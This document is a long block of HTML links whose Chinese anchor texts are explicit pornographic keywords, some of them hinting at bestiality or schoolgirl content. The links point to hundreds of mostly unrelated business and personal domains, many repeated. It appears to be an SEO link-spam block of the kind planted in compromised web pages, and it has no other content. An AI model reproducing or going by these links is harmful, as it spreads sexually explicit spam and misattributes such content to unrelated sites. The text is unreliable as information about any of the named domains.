<a href="http://hsdesignandprototype.com" target="_blank">国产精品久久久久久超碰</a>|
<a href="http://acawh.com" target="_blank">日韩精品一区二区三区水蜜桃</a>|
<a href="http://qdxinchi.com" target="_blank">030国产亚洲精品拍拍视频</a>|
<a href="http://m.arab-hashtag.com" target="_blank">国产激情久久久久久熟女老人AV</a>|
<a href="http://lcxckj.com" target="_blank">蜜臀AV一区二区</a>|
<a href="http://m.hondacoffee.com" target="_blank">vr伊人久久久大香线蕉</a>|
<a href="http://www.invernesscog.com" target="_blank">国产欧美日韩另类精彩视频</a>|
<a href="http://ai-ticket.com" target="_blank">日本不卡一区二区视频在线观看</a>|
<a href="http://www.sssmotorsport.com" target="_blank">性色蜜桃臀X88AV</a>|
<a href="http://sdishk.com" target="_blank">在线无码精品网址</a>|
<a href="http://m.71135.net" target="_blank">熟妇人妻久久精品一区二区</a>|
<a href="http://www.hao2688.com" target="_blank">99国产成人综合久久精品</a>|
<a href="http://www.citipals.com" target="_blank">最新精品无码片在线观看</a>|
<a href="http://hsdesignandprototype.com" target="_blank">精心挑选日韩无码精品</a>|
<a href="http://m.worldboard22.net" target="_blank">国产精品大片免费中文字幕</a>|
<a href="http://www.erudist.net" target="_blank">最近中文字幕高清久久</a>|
<a href="http://novaconsultweb.com" target="_blank">亚洲欧美日韩成人一区</a>|
<a href="http://m.szmain.com" target="_blank">亚洲无码在线观看一级</a>|
<a href="http://thefamousLocaL.com" target="_blank">一区二区三区精品毛片久久久</a>|
<a href="http://www.71tm.com" target="_blank">琪琪午夜伦伦电影理论片</a>|
<a href="http://www.zttygs.com" target="_blank">亚洲人成网线在线播放VA</a>|
<a href="http://m.banglatorrents.com" target="_blank">GOGO中日韩人体无码</a>|
<a href="http://m.zhouta.com" target="_blank">91久久国产综合精品女</a>|
<a href="http://bjhtyltz.com" target="_blank">国产精品jizz观看</a>|
<a href="http://m.monmouthchess.com" target="_blank">亚洲欧美日韩高清在线一区</a>|
<a href="http://serverws4.com" target="_blank">欧美日韩国产色综合一二三</a>|
<a href="http://aidecrew.com" target="_blank">亚洲国产欧美国产综合久久</a>|
<a href="http://m.wadehigginschevrolet.com" target="_blank">97人妻人人做人碰人人爽</a>|
<a href="http://m.baojiancn.com" target="_blank">中文字幕aⅴ天堂在线</a>|
<a href="http://www.runtusc.com" target="_blank">成人精品国产一区二区三区</a>|
<a href="http://www.interstatepallet.com" target="_blank">免费观看无遮挡叼嘿网站</a>|
<a href="http://www.amxthyst.com" target="_blank">大地资源第三页高清在线观看免费</a>|
<a href="http://m.minjieqd.com" target="_blank">亚洲精品成人久久电影网</a>|
<a href="http://m.josephkinane.com" target="_blank">国产不卡小视频在线观看</a>|
<a href="http://www.myvisiontoreality.com" target="_blank">免费在线观看国产不卡一区av</a>|
<a href="http://namlimxanh.net" target="_blank">亚洲AⅤ日韩AV无线AV</a>|
<a href="http://m.getyourkeywords.com" target="_blank">囯产免费视频一区</a>|
<a href="http://m.shoparoundgreece.com" target="_blank">精品人妻无码一区二区三区蜜桃</a>|
<a href="http://sportzradio.com" target="_blank">精品国产极品S身材AV</a>|
<a href="http://utoquai.com" target="_blank">99久久精品看国产一区</a>|
<a href="http://m.websaq.com" target="_blank">国产午精品夜亚洲不卡网站</a>|
<a href="http://www.todoensocial.com" target="_blank">哦┅┅快┅┅用力啊┅┅在线观看</a>|
<a href="http://trash-boy.com" target="_blank">国产精品熟女视频一区二区</a>|
<a href="http://m.phillhall.com" target="_blank">人妻aⅴ无码一区二区三区</a>|
<a href="http://mcme.net" target="_blank">久久久久久国产精品无码下载</a>|
<a href="http://bonacinaindustriale.com" target="_blank">真人做爰48姿势视图片</a>|
<a href="http://ipmoilgas.com" target="_blank">亚洲尹人九九大色香蕉网站</a>|
<a href="http://ironbored.com" target="_blank">AV免费不卡国产观看</a>|
<a href="http://jfarecruitment.com" target="_blank">人成久久国产久精品</a>|
<a href="http://m.trazibrak.com" target="_blank">亚洲日本中文字幕天堂网</a>|
<a href="http://m.71135.net" target="_blank">亚洲综合无码明星蕉在线视频</a>|
<a href="http://m.yukonpoetlaureate.com" target="_blank">九九久久一区二区伦理</a>|
<a href="http://www.eatyourcad.com" target="_blank">亚洲精品粉嫩小泬18p手进去</a>|
<a href="http://www.caribbeanfm.com" target="_blank">91久久久精品人妻专区不卡</a>|
<a href="http://www.moreseeker.com" target="_blank">国产精品综合AV一区二区国产馆</a>|
<a href="http://m.eurografsrl.com" target="_blank">一区二区三区视频不卡视频</a>|
<a href="http://yiliansy.com" target="_blank">在线播放亚洲第一字幕</a>|
<a href="http://www.spottingtales.com" target="_blank">国产精品亚洲专区无码影院</a>|
<a href="http://m.webuyanycouncilhouse.com" target="_blank">欧一美一色一伦一A片</a>|
<a href="http://whiteeaglehealth.com" target="_blank">日本一区二区免费在线播放</a>|
<a href="http://liuli-wa.com" target="_blank">青青草国产午夜精品直播</a>|
<a href="http://candoolaw.com" target="_blank">国产在线视频一区二区三区不卡</a>|
<a href="http://dlskxc.com" target="_blank">国产精品成人在亚洲</a>|
<a href="http://m.corsidefensefund.com" target="_blank">国产欧美一区二区三区久久久久</a>|
<a href="http://www.theloyaltygames.com" target="_blank">中文字幕日韩一区二区三区本高</a>|
<a href="http://ipmoilgas.com" target="_blank">人妻少妇邻居少妇好多水在线</a>|
<a href="http://m.forsythwomanengaged.com" target="_blank">无码欧美多人性站交大战</a>|
<a href="http://ebao9.com" target="_blank">交换配偶国产精品</a>|
<a href="http://arkansawtraveler.com" target="_blank">日本一区二区中文免费看</a>|
<a href="http://m.dlxhc.com" target="_blank">GOGO人体大胆全球少妇</a>|
<a href="http://m.jknelectronics.com" target="_blank">jlzzjlzz亚洲乱熟在线播放</a>|
<a href="http://m.md158.com" target="_blank">精品人妻无码一区二区三区色欲</a>|
<a href="http://golagha.net" target="_blank">亚洲真正黄片视频</a>|
<a href="http://m.ionel.net" target="_blank">国产欧美另类久久久精品不卡</a>|
<a href="http://m.arab-hashtag.com" target="_blank">日本亚洲一区二区三区</a>|
<a href="http://acetorrents.net" target="_blank">国产高欧美性情一线在线</a>|
<a href="http://www.fart-in-a-jar.com" target="_blank">高清不卡在线一二三区</a>|
<a href="http://m.nd-bag.com" target="_blank">欧美日韩国产中文高清视频</a>|
<a href="http://m.hx-it.com" target="_blank">中文字幕无线码一区二区三区</a>|
<a href="http://geseen.com" target="_blank">国产精品欧美精品国产主措</a>|
<a href="http://fwqcn.com" target="_blank">污污网站精品在线播放</a>|
<a href="http://www.weekendstroll.com" target="_blank">无码人妻aⅴ一区二区三区麻豆</a>|
<a href="http://godhd.com" target="_blank">无码欧美一区二区三区</a>|
<a href="http://www.tycheboutiquehotel.com" target="_blank">淫淫欧美亚洲国产</a>|
<a href="http://m.forumsnl.com" target="_blank">久久97超碰色中文字幕蜜芽</a>|
<a href="http://m.hallgmc.com" target="_blank">日本无码一区二区三区在线观看</a>|
<a href="http://murrayappliance.com" target="_blank">欧美日韩精品成人网视频</a>|
<a href="http://m.franklinsfamous.net" target="_blank">久久亚洲精品永久网站</a>|
<a href="http://m.galleryconoscente.com" target="_blank">国产高清成人免费视频在线观看</a>|
<a href="http://liuhong.net" target="_blank">99精品热在线观看色网手机版</a>|
<a href="http://www.how321.com" target="_blank">欧美日本亚洲一区二区</a>|
<a href="http://unitedfc-soccer.com" target="_blank">亚洲欧美日韩高清在线一区</a>|
<a href="http://www.askolivertausend.com" target="_blank">久久精品一级片免费观看</a>|
<a href="http://www.chengsrestaurant.com" target="_blank">日韩精品一区二区三区成人</a>|
<a href="http://m.jaramillo-photos.com" target="_blank">精品久久久久久久久亚洲</a>|
<a href="http://gdcsx.com" target="_blank">亚洲欧美成人自偷自拍一区</a>|
<a href="http://zhjzs.com" target="_blank">手机看片久久国产永久免费</a>|
<a href="http://m.hkjx88.com" target="_blank">国产羞羞18禁一区二区三区</a>|
<a href="http://immuneadvantage.com" target="_blank">亚洲一区二区三区精品视频</a>|
<a href="http://www.inchicity.com" target="_blank">日本在线视频网站www色下载</a>|
<a href="http://m.bozhou168.com" target="_blank">91久久久久久亚洲精品蜜桃</a>|
<a href="http://www.iai-de.com" target="_blank">久久精品无码一区二区三区不卡</a>|
<a href="http://m.buypropertiesinmiami.com" target="_blank">中文字幕人妻少妇引诱隔壁</a>|
<a href="http://www.caofineart.com" target="_blank">欧美一区二区三区四区五区不卡</a>|
<a href="http://ktamg.com" target="_blank">98成人精品一区二区三区</a>|
<a href="http://www.mobogizmo.com" target="_blank">亚洲国产精品无码久久久不卡</a>|
<a href="http://m.hzjsdzc.com" target="_blank">国产成人av片无码免费</a>|
<a href="http://m.huachenshi.net" target="_blank">午夜福利视频久久午夜</a>|
<a href="http://ocean-runner.com" target="_blank">香蕉eeww99国产精选免费</a>|
<a href="http://lctghairdressing.com" target="_blank">国产亚洲中文久久网久久</a>|
<a href="http://www.beaphantom.com" target="_blank">人妻久久中文字幕免费视频</a>|
<a href="http://m.artvinescort.net" target="_blank">免费无码一级成年片</a>|
<a href="http://m.weekend-gardener.com" target="_blank">人与畜禽CORPORATION外网</a>|
<a href="http://m.litchickshow.com" target="_blank">亚洲乱码中文字幕人成在线</a>|
<a href="http://m.china-jingshun.com" target="_blank">欧美一区二区三区综合亚洲</a>|
<a href="http://www.wmasr.com" target="_blank">国产黄色欧美大片</a>|
<a href="http://economybooks.com" target="_blank">久久亚洲性爱视频</a>|
<a href="http://propharmacystores.com" target="_blank">99久久精品看国产一区</a>|
<a href="http://m.habenichtpress.com" target="_blank">亚洲另类激情综合偷自拍图</a>|
<a href="http://m.enater.com" target="_blank">日本不卡精品视频一区二区三区</a>|
<a href="http://m.ball2016.com" target="_blank">国产视频9l在线观看</a>|
<a href="http://www.shanxiyq.com" target="_blank">国产99不卡全是精品在线播放</a>|
<a href="http://m.escapingthemaze.com" target="_blank">性做久久久久久久免费看</a>|
<a href="http://luvatonjewishart.com" target="_blank">在线免费观看国产黄色</a>|
<a href="http://www.tipster-team.com" target="_blank">中文有码亚洲视频精品一区</a>|
<a href="http://m.ionel.net" target="_blank">欧美亚洲国产日韩在线a不卡</a>|
<a href="http://sd2labs.com" target="_blank">国产精品YJIZZ视频网</a>|
<a href="http://www.51yixiao.com" target="_blank">色婷婷激婷婷深爱五月</a>|
<a href="http://m.ramjetracing.net" target="_blank">国精品无码一区二区三区左线</a>|
<a href="http://m.jxtg66.com" target="_blank">欧美成人国产精品高潮</a>|
<a href="http://m.youou.net" target="_blank">成人免费午夜a大片毛片</a>|
<a href="http://www.hautter.com" target="_blank">国产不卡视频在线观看</a>|
<a href="http://yerjg.com" target="_blank">精品国产成人国产在线视</a>|
<a href="http://m.amcw.net" target="_blank">免费人成视频网站在线18蜜芽</a>|
<a href="http://www.septicdyetest.com" target="_blank">久久天天躁狠狠躁夜夜不卡</a>|
<a href="http://m.johnsson-z.com" target="_blank">无码人妻少妇精品无码专区漫画</a>|
<a href="http://m.ebioline.com" target="_blank">一区二区三区国产 亚洲</a>|
<a href="http://www.wjcm.net" target="_blank">久久国产精品国产自线拍</a>|
<a href="http://m.silvermanmorris.com" target="_blank">国产成人午夜福利免费无码R</a>|
<a href="http://www.mineuygurdanismanlik.com" target="_blank">欧美中文字幕精品色图网站</a>|
<a href="http://www.yixianvision.net" target="_blank">午夜福利青春青草久久</a>|
<a href="http://ecarsavenue.com" target="_blank">精品推荐国产精品店</a>|
<a href="http://toshtak.com" target="_blank">国产男女午夜进出视频</a>|
<a href="http://www.healthcareness.com" target="_blank">亚洲另类在线一区</a>|
<a href="http://m.davidelfinaccess.com" target="_blank">亚洲精品自拍aⅴ在线</a>|
<a href="http://m.rseapgc.com" target="_blank">女人的精水喷出来视频</a>|
<a href="http://www.mroconnell.net" target="_blank">久久久亚洲精品成人777大</a>|
<a href="http://fbgeneralstore.com" target="_blank">国产精品无码日韩欧</a>|
<a href="http://www.tamaki-kyoto.com" target="_blank">国产福利美女福利视频免费看</a>|
<a href="http://www.cashinmarketing.com" target="_blank">欧美日韩中文字幕高清在线</a>|
<a href="http://www.delhiweddingvendors.com" target="_blank">国产一级片在线免费观看视频</a>|
<a href="http://www.cedarridgesbc.com" target="_blank">久99久热只有精品国产15</a>|
<a href="http://m.luomadq.com" target="_blank">成在线人永久免费视频播放</a>|
<a href="http://m.canadomains.com" target="_blank">亚洲一区二区在线精品少妇</a>|
<a href="http://www.photopanache.com" target="_blank">国产高清制服一区</a>|
<a href="http://yushanglou.com" target="_blank">欧美精品一区三区在线观看</a>|
<a href="http://www.adgendamediang.com" target="_blank">无码国模视频精选</a>|
<a href="http://www.glynnislyons.com" target="_blank">亚洲成色7777777久久</a>|
<a href="http://www.hartbrothers.net" target="_blank">久久婷婷国产麻豆91天堂</a>|
<a href="http://m.cashforemail.com" target="_blank">欧美高清精品一区二区</a>|
<a href="http://m.webrap2000.com" target="_blank">欧美日韩精品一区二区三区四区</a>|
<a href="http://miaozhu818.com" target="_blank">免费又黄又爽又猛的毛片</a>|
<a href="http://www.pano2000.com" target="_blank">国产一级特黄大片亚洲黄色一级片</a>|
<a href="http://m.thinkfastbook.com" target="_blank">无码在线一区二三区</a>|
<a href="http://m.brostoons.com" target="_blank">色视频www在线播放国产成人</a>|
<a href="http://invoicethem.com" target="_blank">亚洲第一区二区三区不卡</a>|
<a href="http://m.tamozgroup.com" target="_blank">日本午夜国产精彩</a>|
<a href="http://theshannonigans.com" target="_blank">AV片无码国产不卡无缓冲</a>|
<a href="http://www.pocketfulmag.com" target="_blank">日本一二三区视频在线</a>|
<a href="http://www.digitalwebtalk.com" target="_blank">国产精品yy9299在线观看</a>|
<a href="http://m.coachmurray.com" target="_blank">国产在线观看免费人成视频app</a>|
<a href="http://www.sarahcorriher.com" target="_blank">亚洲人妻熟妇一区二区三区</a>|
<a href="http://www.jazzstoreonline.com" target="_blank">国产午夜伦理不卡在线观看</a>|
<a href="http://m.oujidai-ah.com" target="_blank">成人网站www污污污网站</a>|
<a href="http://www.cn-greenlights.com" target="_blank">成人深夜福利无码av影视</a>|
<a href="http://www.lithness.com" target="_blank">日本在线观看精品综合</a>|
<a href="http://www.bozhou168.com" target="_blank">日韩中文字幕无码一区二区三区</a>|
<a href="http://www.moneynewstips.com" target="_blank">国产一区二区三区精品不卡免费</a>|
<a href="http://m.sLuuf.com" target="_blank">亚洲一级一内射中文的</a>|
<a href="http://www.customshirtsonline.net" target="_blank">2021国产情侣大量精品视频</a>|
<a href="http://diecast-collectable.com" target="_blank">色撸撸狠狠一区二区三区</a>|
<a href="http://thedigitalimmigrant.com" target="_blank">国产一区二区视频在线观看</a>|
<a href="http://www.feichengwang.com" target="_blank">久久五月天婷婷综合久久</a>|
<a href="http://www.cnvillage.com" target="_blank">韩国无码一区二区三区免费视频</a>|
<a href="http://www.yyzhengxing.com" target="_blank">亚洲另类激情综合偷自拍图</a>|
<a href="http://m.a4649.com" target="_blank">免费在线观看av网站不卡</a>|
<a href="http://www.fbgeneralstore.com" target="_blank">天堂成人精品视频在线观</a>|
<a href="http://www.caniprincess.com" target="_blank">日本免费一区二区精品亚洲</a>|
<a href="http://m.banneradservice.com" target="_blank">国产高清啪免费视频</a>|
<a href="http://www.chzage.com" target="_blank">国产婷婷在线精品综合100</a>|
<a href="http://www.gethiredgrowlead.com" target="_blank">免费无码片国产在线观看</a>|
<a href="http://m.galleryconoscente.com" target="_blank">成人在线精品网址</a>|
<a href="http://m.changhenge.net" target="_blank">午夜尤物禁止18点击进入</a>|
<a href="http://lucretiachasestudios.com" target="_blank">亚洲乱码国产乱码精品精奸</a>|
<a href="http://m.royaloakminillamas.com" target="_blank">免费少妇a级毛片在线看</a>|
<a href="http://chinesesf.com" target="_blank">少妇一夜三次一区二区</a>|
<a href="http://www.art-noir.net" target="_blank">欧美人妻一区二区三区四区</a>|
<a href="http://m.voyouth.com" target="_blank">高清无码乱伦国产精品</a>|
<a href="http://someothercompany.com" target="_blank">久久精品国产亚洲av嫖农村妇女</a>|
<a href="http://www.nobodybutyou.net" target="_blank">www国产成人免费观看视频</a>|
<a href="http://mextastic.com" target="_blank">丰满少妇无套内谢a片免费台湾</a>|
<a href="http://m.asservissante.com" target="_blank">国产成人亚洲综合久久剧情</a>|
<a href="http://www.pjbaum.com" target="_blank">无码人妻少妇精品无码专区漫画</a>|
<a href="http://m.qianfu168.com" target="_blank">欧美日韩在线观看精品</a>|
<a href="http://m.dofollowr.com" target="_blank">无码A片在线看www不卡福利姬</a>|
<a href="http://www.qianbangban.com" target="_blank">国产一级片在线免费观看视频</a>|
<a href="http://www.123cashcredit.net" target="_blank">日本无码一区二区三区在线观看</a>|
<a href="http://clintondaleschools.com" target="_blank">国产日韩欧美一区二区视频在线观看</a>|
<a href="http://samaracamps.com" target="_blank">国产av高潮社区</a>|
<a href="http://wowteknologi.com" target="_blank">亚洲色欲va国产日韩欧美精品</a>|
<a href="http://m.cindydavisauthor.com" target="_blank">亚洲精品久久久久久久久AV无码</a>|
<a href="http://aichangyi.com" target="_blank">亚洲 国产 成人 在线</a>|
<a href="http://m.halieanderson.com" target="_blank">99久国产精品亚洲9</a>|
<a href="http://www.tizimelloul.com" target="_blank">色屋国产在线播放</a>|
<a href="http://trash-boy.com" target="_blank">无码av午夜福利一区</a>|
<a href="http://geilekoppels.com" target="_blank">韩国欧美日本亚洲一区二区</a>|
<a href="http://manhattanbeachopen.com" target="_blank">国产一区二区长腿丝袜高跟鞋</a>|
<a href="http://m.goodappl.com" target="_blank">亚洲日本精品视频在线观看</a>|
<a href="http://m.bodyhacks.net" target="_blank">国产在线视频一区二区三区不卡</a>|
<a href="http://evamoqie.com" target="_blank">亚洲欧美国产∧v精品综合网</a>|
<a href="http://www.7kgm.com" target="_blank">非洲黑女人性恔视频loopoo</a>|
<a href="http://m.naoguan.com" target="_blank">av在线免费观看日韩精品</a>|
<a href="http://www.123938.com" target="_blank">熟妇人妻久久精品一区二区</a>|
<a href="http://www.xmchlgs.com" target="_blank">国产精品宾馆在线</a>|
<a href="http://rightofftheboat.com" target="_blank">成年女人永久免费看片</a>|
<a href="http://www.bmiprecision.com" target="_blank">2024最新国产精品</a>|
<a href="http://m.enplink.com" target="_blank">99RE久久这里只有精品最新地址</a>|
<a href="http://inkythoughts.com" target="_blank">国产精品99久久久久久久久久久久</a>|
<a href="http://m.8ale.com" target="_blank">国产一区二区欧美日韩在线观看</a>|
<a href="http://m.jingduliu.com" target="_blank">国产亚洲日韩欧美在线成人</a>|
<a href="http://www.hl677.com" target="_blank">在线观看免费黄色不卡视频</a>|
<a href="http://zyqrt.com" target="_blank">日韩Av无码一区二区三区</a>|
<a href="http://tharanganee.com" target="_blank">免费国产凹凸在线视频</a>|
<a href="http://thevapor-shop.com" target="_blank">亚洲国产AⅤ精品一区二区的游戏
日韩精品电影一区亚洲</a>|
<a href="http://m.elaineflores.com" target="_blank">一区二区三区中文字幕av</a>|
<a href="http://m.aspeedusa.com" target="_blank">性高朝久久久久久久3小时</a>|
<a href="http://ongakuer.com" target="_blank">亚洲最无码AV在线观看</a>|
<a href="http://m.likooo.com" target="_blank">夜夜躁日日躁狠狠久久av</a>|
<a href="http://provensourcing.com" target="_blank">精品久久久久精免费</a>|
<a href="http://inchicity.com" target="_blank">亚洲国产美国国产综合一区二区</a>|
<a href="http://witwib.com" target="_blank">久久亚洲国产视频精品</a>|
<a href="http://m.siiaustria.com" target="_blank">午夜片无码区在线观看视频</a>|
<a href="http://m.jjctrade.com" target="_blank">欧美日韩亚洲免费六区</a>|
<a href="http://www.caramelink.com" target="_blank">亚洲精品九九久久</a>|
<a href="http://www.marketerzz.com" target="_blank">极品av在线播放</a>|
<a href="http://hoparkamerica.com" target="_blank">国产三级精品播放</a>|
<a href="http://ym-grind.com" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://www.sLyzsp.com" target="_blank">国产成人午夜福利免费无码R</a>|
<a href="http://m.realmindpowersecrets.com" target="_blank">天天综合天天爱天天做天天爽</a>|
<a href="http://www.inchicity.com" target="_blank">国产亚洲综合精品电影</a>|
<a href="http://anbao360.com" target="_blank">欧美精品亚洲日韩精品国产一二三区</a>|
<a href="http://www.hbwwl.com" target="_blank">另类欧美国产日韩精品久久</a>|
<a href="http://m.viviandiamond.com" target="_blank">国产日韩制服丝袜第一页</a>|
<a href="http://m.nebulajobs.com" target="_blank">免费看黄a级毛片在线播放</a>|
<a href="http://www.dongqu.net" target="_blank">四虎国产精品免费久久久</a>|
<a href="http://m.quming001.com" target="_blank">中文国产在线观看日本</a>|
<a href="http://m.tfxingfujia.com" target="_blank">国产精品无码aⅴ嫩草</a>|
<a href="http://m.alamflora.com" target="_blank">国产午夜精品无码理论片</a>|
<a href="http://m.ricardofreire.com" target="_blank">精品午夜,一区,二区,三区</a>|
<a href="http://m.usbkc.com" target="_blank">一区二区三区在线观看视频在线</a>|
<a href="http://thewellnashville.com" target="_blank">作爱视频网站久久</a>|
<a href="http://ahdongzheng.com" target="_blank">日本a级一区二区在线观看</a>|
<a href="http://www.miraclemirage.com" target="_blank">久久中文字幕最新资源国产</a>|
<a href="http://www.7kgm.com" target="_blank">免费看午夜福利视频</a>|
<a href="http://m.telepathicmusic.net" target="_blank">无遮挡啪啪摇乳动态图GIF</a>|
<a href="http://www.tjoLzq.com" target="_blank">播五月婷婷六月欧美综合</a>|
<a href="http://jiutoolbox.com" target="_blank">亚洲国产成人丁香五月激情</a>|
<a href="http://www.rentmywindows.com" target="_blank">香蕉伊思人在线观看国产</a>|
<a href="http://m.222la.com" target="_blank">久久久无码精品成人A片小说</a>|
<a href="http://colfaxwihappenings.com" target="_blank">精品无码一区二区的天堂</a>|
<a href="http://www.greatguyana.com" target="_blank">成人影片一区免费观看</a>|
<a href="http://m.zlppsj.com" target="_blank">无码JK粉嫩小泬在线观看欧美</a>|
<a href="http://m.ghostwritesuccess.com" target="_blank">欧美日韩国产一区精品一区</a>|
<a href="http://m.freeskatelesson.com" target="_blank">亚洲日本中文综合在线</a>|
<a href="http://m.pipelineinteriors.com" target="_blank">亚洲精品久久久狠狠爱小说</a>|
<a href="http://m.corsidefensefund.com" target="_blank">日韩和的一区二区在线观看</a>|
<a href="http://golagha.net" target="_blank">亚洲国产v二区在线观看</a>|
<a href="http://m.canadomains.com" target="_blank">在线视频观看www…………</a>|
<a href="http://m.michaelwosnick.com" target="_blank">中文字幕国产在线不卡</a>|
<a href="http://m.qianshanyuan.com" target="_blank">刘亦菲一区二区三区视</a>|
<a href="http://www.xuehong-sh.com" target="_blank">日日干夜夜猛射大全</a>|
<a href="http://www.baiLe001.com" target="_blank">国产精品久久久久久妇女6080</a>|
<a href="http://www.makanaproperty.com" target="_blank">人妻免费久久久久久久了</a>|
<a href="http://balkanxxx.com" target="_blank">色婷婷激婷婷深爱五月</a>|
<a href="http://m.lfyxbw.com" target="_blank">亚洲一区二区三区乱码在线污</a>|
<a href="http://thedigitalimmigrant.com" target="_blank">香蕉视频在线观看亚洲</a>|
<a href="http://lkxfy.com" target="_blank">国产实拍在线观看一区</a>|
<a href="http://www.ibzl.net" target="_blank">国产丰满熟女乱婬0000</a>|
<a href="http://www.examlighting.com" target="_blank">久久精品人妻中文系列</a>|
<a href="http://mallasyanjeos.com" target="_blank">国产精品免费无码两区www日韩</a>|
<a href="http://m.indybooks.net" target="_blank">免费无码一区二区三区蜜桃大</a>|
<a href="http://candoolaw.com" target="_blank">成人无码AⅤ免费视频app</a>|
<a href="http://www.sneakertrading.com" target="_blank">对白刺激的老熟女露脸</a>|
<a href="http://m.sportscomstore.com" target="_blank">欧美黑人又大又粗xxxxx</a>|
<a href="http://www.jerkwod.com" target="_blank">色欲AV永久无码精品无码蜜桃</a>|
<a href="http://murraydemolition.net" target="_blank">特级毛片www免费版播放完整</a>|
<a href="http://m.belgraderivers.com" target="_blank">97久久超碰国产精品2021</a>|
<a href="http://schultzmillslaw.com" target="_blank">亚洲中文字幕av无码专区</a>|
<a href="http://www.changhenge.net" target="_blank">午夜国产成人av在线播放</a>|
<a href="http://www.hly-caijing.com" target="_blank">欧美熟妇一区二区三区蜜97夜夜澡人人爽人人喊中国片</a>|
<a href="http://gpsbdsb.com" target="_blank">国产精品爽爽ⅴA</a>|
<a href="http://youfindmore.com" target="_blank">午夜精品99一区二区三区</a>|
<a href="http://m.siiaustria.com" target="_blank">精品久久久久久天美传媒</a>|
<a href="http://m.ramjetracing.net" target="_blank">久久九九免费国产精品街</a>|
<a href="http://m.klauniglab.com" target="_blank">无码伊人6699久久大杳蕉</a>|
<a href="http://m.cowen-sa.com" target="_blank">亚洲AV无码国产精品色午七夜</a>|
<a href="http://m.pikkupaha.net" target="_blank">国产精品玖玖资源站大全</a>|
<a href="http://comores-actu.com" target="_blank">成人国产在线观看高清不卡</a>|
<a href="http://www.bureau24.net" target="_blank">精品人妻无码专区中文字幕</a>|
<a href="http://senzokuikehp.com" target="_blank">日韩中文国产在线观看免费视频</a>|
<a href="http://fortheloveoftuesdays.com" target="_blank">伊人天堂av无码av日韩av</a>|
<a href="http://www.lanxier.com" target="_blank">日本不卡一区二区视频在线观看</a>|
<a href="http://military-jiujitsu.com" target="_blank">欧美性狂猛xxxxx</a>|
<a href="http://m.hsmassage.com" target="_blank">亚洲AV无码一区二区一二区教师</a>|
<a href="http://www.galleyecocapital.com" target="_blank">国产无遮挡又黄又爽高潮</a>|
<a href="http://www.bloodcow.com" target="_blank">姝姝窝人体色WWW在线观看</a>|
<a href="http://m.plusonedesign.net" target="_blank">无码人妻丰满熟妇区视频</a>|
<a href="http://m.lovelaughdream.com" target="_blank">特级a级毛片黄免费观看</a>|
<a href="http://missoulaseo.com" target="_blank">免费国产凹凸在线视频</a>|
<a href="http://m.anpere.net" target="_blank">亚洲精品亚洲人成在现</a>|
<a href="http://m.sjnj168.com" target="_blank">国产又粗又猛又黄长的视频</a>|
<a href="http://www.goodappl.com" target="_blank">欧美高清国产在线</a>|
<a href="http://bucketothought.com" target="_blank">亚洲国产欧美日韩精品一区二区三区</a>|
<a href="http://m.thetimetrekker.com" target="_blank">最强欧美日韩专区视频在线</a>|
<a href="http://younggenes.com" target="_blank">亚洲性无码AV中文字幕</a>|
<a href="http://www.tourann.com" target="_blank">快速了解日韩一级欧美</a>|
<a href="http://kirkluther.com" target="_blank">av网址一区二区三区观看</a>|
<a href="http://nobodybutyou.net" target="_blank">无码欧美毛片一区二区三足球宝贝</a>|
<a href="http://www.willsmillwork.com" target="_blank">亚洲精品在线视思免费视频</a>|
<a href="http://garucci-shoes.com" target="_blank">国产精品亚洲综合一区在线观看</a>|
<a href="http://m.asservissante.com" target="_blank">亚洲高清一区二区三区不卡</a>|
<a href="http://m.jiutoolbox.com" target="_blank">国产免费无码露脸视频</a>|
<a href="http://weyhauser.com" target="_blank">亚洲另类欧美日韩</a>|
<a href="http://www.jacqueslecorre.com" target="_blank">亚洲人护士毛茸茸</a>|
<a href="http://m.fangxujx.com" target="_blank">亚洲一久久久久久久久</a>|
<a href="http://www.xyffsp.com" target="_blank">欧美精品性做久久久久久</a>|
<a href="http://tk779.com" target="_blank">久99久热只有精品国产15</a>|
<a href="http://sprintbreatherest.com" target="_blank">国产精品自在拍一区二区不卡</a>|
<a href="http://www.thevapor-shop.com" target="_blank">八个少妇沟厕小便漂亮各种大屁股</a>|
<a href="http://m.wickedlemons.com" target="_blank">韩国欧美日本亚洲一区二区</a>|
<a href="http://herculesind.com" target="_blank">久久精品国产亚洲av网站男男</a>|
<a href="http://vitulax.com" target="_blank">亚洲精品乱码久久久久久蜜桃图片</a>|
<a href="http://www.ellianmarie.com" target="_blank">亚洲国产综合无码一区二区BT下</a>|
<a href="http://www.lengrong.com" target="_blank">一本大道中文字幕无码aⅴ</a>|
<a href="http://oyiche.com" target="_blank">米奇精品一区二区三区在线观看</a>|
<a href="http://m.annamissiaia.com" target="_blank">欧美大黑帍在线播放VS</a>|
<a href="http://m.businesssauce.com" target="_blank">人妻大战黑人白浆狂泄</a>|
<a href="http://fortheloveoftuesdays.com" target="_blank">国产三级精品播放</a>|
<a href="http://www.zumbrunlaw.com" target="_blank">精品久久久一二三区</a>|
<a href="http://m.jxtg66.com" target="_blank">国产成人免费a在线资源</a>|
<a href="http://www.materialsforum.com" target="_blank">极品少妇被猛得白浆直流草莓</a>|
<a href="http://www.thesecondhandlife.com" target="_blank">国产综合久久亚洲综合</a>|
<a href="http://m.etcards.com" target="_blank">国产精品高清在线拍自</a>|
<a href="http://almahdiyouth.com" target="_blank">亚洲高清成人aⅴ片在线观看</a>|
<a href="http://www.invernesscog.com" target="_blank">国产乱了伦视频大全亚琴影院</a>|
<a href="http://peristaltic-pump.com" target="_blank">精品国产高清一区二区广区</a>|
<a href="http://m.memory13.com" target="_blank">日本一区二区三区最新免费</a>|
<a href="http://m.yongfapack.com" target="_blank">免费污污网站在线观看</a>|
<a href="http://m.deckertransport.com" target="_blank">好吊妞人成视频在线观看强行</a>|
<a href="http://www.spottingtales.com" target="_blank">一区二区三区国产 亚洲</a>|
<a href="http://m.abouabdalla.com" target="_blank">国产精品欧美日韩专区</a>|
<a href="http://m.frontierstudies.com" target="_blank">日本乱子伦精品免费看</a>|
<a href="http://m.liuliubang.com" target="_blank">久草精品视频在线开放</a>|
<a href="http://www.xzyac.com" target="_blank">日本一区二区三区最新免费</a>|
<a href="http://lunadolls.com" target="_blank">永久在线观看免费视频</a>|
<a href="http://m.dessauvages.com" target="_blank">妺妺窝人体色www美女</a>|
<a href="http://listofusnewspapers.com" target="_blank">久久综合香蕉久久久久久久</a>|
<a href="http://m.payasystemco.com" target="_blank">欧美又粗又硬又大久久久</a>|
<a href="http://www.jhillassociates.com" target="_blank">成人精品国产一区二区三区</a>|
